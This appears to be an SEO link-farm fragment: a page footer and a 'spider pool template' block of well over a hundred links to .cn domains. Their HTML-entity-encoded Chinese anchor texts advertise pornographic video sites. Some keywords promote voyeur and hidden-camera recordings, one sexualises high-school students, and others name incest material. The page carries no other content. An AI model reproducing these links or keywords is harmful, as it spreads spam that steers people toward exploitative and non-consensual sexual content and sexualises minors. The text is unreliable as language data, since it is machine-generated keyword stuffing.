<a href="http://www.zmldgkk.cn/">&#x65E5;&#x672C;&#x77;&#x77;&#x77;&#x7C;&#x65E5;&#x672C;&#x77;&#x77;&#x77;&#x4E0D;&#x5361;&#x7C;&#x65E5;&#x672C;&#x57;&#x57;&#x57;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x7C;&#x65E5;&#x672C;&#x77;&#x77;&#x77;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x7C;&#x65E5;&#x672C;&#x77;&#x77;&#x77;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7C;&#x65E5;&#x672C;&#x57;&#x57;&#x57;&#x9EC4;&#x8272;&#x7F51;&#x5E97;&#x7C;&#x65E5;&#x672C;&#x77;&#x77;&#x77;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x7C;&#x65E5;&#x672C;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7C;&#x65E5;&#x672C;&#x57;&#x57;&#x57;&#x5728;&#x7EBF;&#x770B;&#x7C;&#x65E5;&#x672C;&#x03B1;&#x56;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.wanbobf.com.cn/">&#x56FD;&#x4EA7;&#x5C04;&#x7CBE;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x56FD;&#x4EA7;&#x6DF1;&#x5589;&#x61;&#x76;&#x7C;&#x56FD;&#x4EA7;&#x5341;&#x9EC4;&#x8272;&#x7C;&#x56FD;&#x4EA7;&#x5341;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x5341;&#x4E9A;&#x6D32;&#x5341;&#x6B27;&#x7F8E;&#x7C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x31;&#x33;&#x70;&#x7C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x31;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x35;&#x31;&#x7C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x39;&#x31;&#x7C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x39;&#x31;&#x5BF9;&#x767D;</a>
<a href="http://www.cne168.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x88AB;&#x72C2;&#x8E81;&#x7CBE;&#x54C1;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x64CD;&#x42;&#x89C6;&#x9891;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x64CD;&#x903C;&#x4E00;&#x7EA7;&#x41;&#x7247;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;&#x89C6;&#x9891;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x903C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x41;&#x42;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x41;&#x7247;&#x4E8C;&#x533A;&#x7C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x808F;&#x903C;&#x5728;&#x7EBF;</a>
<a href="http://www.a0901.cn/">&#x36;&#x39;&#x8D85;&#x78B0;&#x7C;&#x36;&#x39;&#x8D85;&#x78B0;&#x7537;&#x7C;&#x36;&#x39;&#x8D85;&#x78B0;&#x7F51;&#x5728;&#x7EBF;&#x7C;&#x36;&#x39;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x7C;&#x36;&#x39;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x36;&#x39;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x7C;&#x36;&#x39;&#x6210;&#x4EBA;&#x7F51;&#x7C;&#x36;&#x39;&#x5927;&#x9999;&#x8549;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x36;&#x39;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7C;&#x36;&#x39;&#x7535;&#x5F71;&#x7F51;&#x4E1C;&#x4EAC;&#x70ED;</a>
<a href="http://www.chworks.cn/">&#x39;&#x31;&#x5927;&#x7247;&#x56FD;&#x4EA7;&#x7C;&#x39;&#x31;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x39;&#x31;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x7C;&#x39;&#x31;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x39;&#x31;&#x5927;&#x795E;&#x8D85;&#x78B0;&#x7C;&#x39;&#x31;&#x5927;&#x795E;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x7C;&#x39;&#x31;&#x5927;&#x795E;&#x5927;&#x6218;&#x9ED1;&#x4E1D;&#x7C;&#x39;&#x31;&#x5927;&#x795E;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x39;&#x31;&#x5927;&#x795E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7C;&#x39;&#x31;&#x5927;&#x795E;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.4npbyv1.cn/">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x41;&#x56;&#x5BFC;&#x822A;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8349;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x5E72;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E1C;&#x4EAC;&#x70ED;&#x9B3C;&#x901D;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F8E;&#x56FD;&#x5341;&#x6B21;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6210;&#x4EBA;&#x7F51;&#x7C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x672C;</a>
<a href="http://www.modernsporting.cn/">&#x8272;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x7C;&#x8272;&#x8272;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x7C;&#x8272;&#x8272;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7C;&#x8272;&#x8272;&#x4E00;&#x7EA7;&#x7C;&#x8272;&#x8272;&#x4E00;&#x7247;&#x61;&#x61;&#x61;&#x7C;&#x8272;&#x8272;&#x5F71;&#x7247;&#x7C;&#x8272;&#x8272;&#x5F71;&#x97F3;&#x7C;&#x8272;&#x8272;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7C;&#x8272;&#x8272;&#x5F71;&#x9662;&#x39;&#x37;&#x7C;&#x8272;&#x8272;&#x5F71;&#x9662;&#x4FFA;&#x6765;&#x4E5F;</a>
<a href="http://www.fnqafabp.cn/">&#x5077;&#x62CD;&#x76D7;&#x6444;&#x61;&#x76;&#x7C;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x61;&#x76;&#x5929;&#x5802;&#x7C;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x53;&#x50;&#x41;&#x7C;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x5929;&#x5802;&#x7F51;&#x7C;&#x5077;&#x62CD;&#x7B2C;&#x4E8C;&#x9875;&#x514D;&#x8D39;&#x7C;&#x5077;&#x62CD;&#x7535;&#x5F71;&#x8272;&#x56FE;&#x7C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x7C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;&#x7C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x7C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.rgsf.com.cn/">&#x9EBB;&#x8C46;&#x51FA;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7C;&#x9EBB;&#x8C46;&#x4F20;&#x64AD;&#x5A92;&#x4F53;&#x7F51;&#x7AD9;&#x7C;&#x9EBB;&#x8C46;&#x4F20;&#x4F20;&#x5A92;&#x4E45;&#x4E45;&#x7231;&#x7C;&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5B98;&#x65B9;&#x7C;&#x9EBB;&#x8C46;&#x4F20;&#x7164;&#x4F20;&#x5A92;&#x7F51;&#x5740;&#x7C;&#x9EBB;&#x8C46;&#x4F20;&#x7164;&#x5B98;&#x7F51;&#x61;&#x70;&#x70;&#x7C;&#x9EBB;&#x8C46;&#x4F20;&#x7164;&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E0B;&#x8F7D;&#x7C;&#x9EBB;&#x8C46;&#x4F20;&#x7164;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5165;&#x53E3;&#x7C;&#x9EBB;&#x8C46;&#x4F20;&#x7164;&#x7F51;&#x7AD9;&#x600E;&#x4E48;&#x4E0B;&#x8F7D;&#x7C;&#x9EBB;&#x8C46;&#x77ED;&#x89C6;&#x9891;&#x61;&#x70;&#x70;&#x5B98;&#x65B9;</a>
</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.freegou.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;</a>|
<a href="http://www.zibal.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ferrero.net.cn" target="_blank">91&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.liguodong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.slkmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x5E72;</a>|
<a href="http://www.cdsn.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x5E74;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kcao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9999</a>|
<a href="http://www.hliuguangjun.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.fakaji.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gtkqc.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://www.xingfang0123.cn" target="_blank">&#x6DF1;&#x591C;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.jingji100.cn" target="_blank">A&#x7247;&#x8D44;&#x6E90;&#x5171;&#x4EAB;</a>|
<a href="http://www.fjlsfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>|
<a href="http://www.hesenduct.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6FC0;&#x52A8;&#x4E8C;&#x533A;</a>|
<a href="http://www.fishcode.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.goodceo.com.cn" target="_blank">91&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://www.yi000.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x533A;</a>|
<a href="http://www.yyuqxyr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://www.youxizhuanqian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x4E2D;&#x751F;</a>|
<a href="http://www.gcspe.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6210;&#x4EBA;&#x6027;&#x7231;</a>|
<a href="http://www.xhgwx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ptic.net.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://www.iibee.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x8272;</a>|
<a href="http://www.cdlxh.com.cn" target="_blank">&#x9999;&#x6E2F;&#x5C3A;&#x5EA6;&#x6700;&#x5927;&#x4F26;&#x7406;</a>|
<a href="http://www.ip426.cn" target="_blank">&#x64CD;&#x78B0;&#x64CD;&#x63C9;</a>|
<a href="http://www.qwcx.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://www.ppip.com.cn" target="_blank">&#x661F;&#x7A7A;&#x5F71;&#x9662;</a>|
<a href="http://www.gustavklein.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.biankou.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.dgjichuan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6253;&#x5C41;&#x5C41;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bmscom.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.nssoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;9</a>|
<a href="http://www.fssoho.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.leedenlimited.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x7EA7;Av</a>|
<a href="http://www.yaovps.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jiakaomoni.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.hrlegal.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.rduwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;</a>|
<a href="http://www.sjnsjwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.pfpkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.mysuzuki.cn" target="_blank">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;&#x5728;&#x7EBF;</a>|
<a href="http://www.haohuo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x540E;&#x5165;</a>|
<a href="http://www.11y55f.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.cnyunfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CFB;&#x89C6;&#x9891;</a>|
<a href="http://www.sumit.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.exceso.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E09;&#x7EA7;a&#x7247;</a>|
<a href="http://www.lwfxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x7EA7;</a>|
<a href="http://www.gdaia.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.6tw9nx.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.activepro.cn" target="_blank">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.elsg.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E00;</a>|
<a href="http://www.nijieme.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x6478;97</a>|
<a href="http://www.dxpll.cn" target="_blank">&#x4EBA;&#x5996;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.jinancaifu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.nianxi8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;vvv</a>|
<a href="http://www.w2networks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E13;&#x533A;</a>|
<a href="http://www.xsanlsnt.cn" target="_blank">&#x4E00;&#x671F;&#x4E8C;&#x671F;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://www.ccgzwl.cn" target="_blank">91&#x72FC;&#x4EBA;&#x63D2;</a>|
<a href="http://www.jinser.cn" target="_blank">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hxil.net.cn" target="_blank">&#x5C24;&#x7269;&#x7F51;&#x9875;</a>|
<a href="http://www.shguihs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;a</a>|
<a href="http://www.0532ren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.wdsql.cn" target="_blank">&#x65E5;&#x672C;an&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.sxlafd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.huisound.cn" target="_blank">91&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.4444hk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.travee.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6027;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://www.qdac.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x59EC;&#x7F51;&#x7AD9;</a>|
<a href="http://www.metroparkzhuhai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.netsese.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5927;&#x5168;</a>|
<a href="http://www.su8online.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.fc589.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://www.kbclimv.cn" target="_blank">&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.taolala.com.cn" target="_blank">&#x6B27;&#x6B27;&#x7F8E;&#x65E5;&#x903C;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://www.gdnopcd.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gngas.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5F71;&#x89C6;&#x7EFC;&#x5408;</a>|
<a href="http://www.eyadun.cn" target="_blank">&#x591C;&#x591C;&#x55E8;&#x5F71;&#x9662;</a>|
<a href="http://www.hongyunh.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.insqhd.cn" target="_blank">97&#x8D85;&#x78B0;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://www.niaoshun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.bchzw.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.dede52.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zqsljgc.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;&#x9EC4;</a>|
<a href="http://www.suzucum.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.a25805.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.kekei.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.9sjk.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.cnregal.com.cn" target="_blank">&#x9999;&#x8549;&#x64CD;&#x556A;</a>|
<a href="http://www.zhounianjinian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.noncun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>|
<a href="http://www.3y907.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;</a>|
<a href="http://www.dersonic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x9EC4;&#x7247;</a>|
<a href="http://www.youyuq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4F18;</a>|
<a href="http://www.cce020.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.xmdijia.cn" target="_blank">91&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gz1991.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.czjiaxiao.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x8272;&#x60C5;</a>|
<a href="http://www.gqgb.com.cn" target="_blank">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.aag13.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.agyxv.cn" target="_blank">&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wzklyb.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.blameet.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.dongfanhui.cn" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x6027;&#x7247;</a>|
<a href="http://www.uhze.cn" target="_blank">&#x8001;&#x6E7F;&#x5F71;&#x9662;&#x798F;&#x5229;</a>|
<a href="http://www.knyr.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.sevenworlds.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lpanoi.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x8349;</a>|
<a href="http://www.xyanogs.cn" target="_blank">91&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.taokuaidi.cn" target="_blank">91&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.wjcz.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ikazz.cn" target="_blank">91&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.qbdi.cn" target="_blank">91&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.dfmsci.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5927;&#x7247;</a>|
<a href="http://www.jzyyosqt.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E71;&#x4F26;&#x56FD;&#x4EA7;</a>|
<a href="http://www.5zhai.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://www.ranlrmof.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.primanex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ucspace.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.123doc.cn" target="_blank">91&#x8349;&#x8393;</a>|
<a href="http://www.hbrfpm.cn" target="_blank">&#x65B0;91&#x89C6;&#x9891;</a>|
<a href="http://www.duanpa.cn" target="_blank">&#x5929;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://www.nblytex.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x6309;&#x6469;</a>|
<a href="http://www.llhbgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.shlvbqh.cn" target="_blank">91&#x56FD;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://www.gzgjl.com.cn" target="_blank">&#x5E74;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.ninniu.cn" target="_blank">&#x9752;&#x8349;&#x5A31;&#x4E50;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ohsdba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;91</a>|
<a href="http://www.viagracn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.butterflyinflower.cn" target="_blank">91&#x8304;&#x5B50;&#x5728;&#x7EBF;</a>|
<a href="http://www.cittizen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;99</a>|
<a href="http://www.shjinbi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5A77;&#x5A77;&#x5929;&#x5802;</a>|
<a href="http://www.shenshilei.net.cn" target="_blank">97&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.zxzrrrr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.tugongwang.com.cn" target="_blank">&#x65E5;&#x65E5;&#x53C9;&#x53C9;</a>|
<a href="http://www.ahaijia.cn" target="_blank">&#x5077;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.iquzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://www.glyywx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.babycart.cn" target="_blank">91&#x5728;&#x7EBF;&#x64CD;&#x54ED;</a>|
<a href="http://www.njzymy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
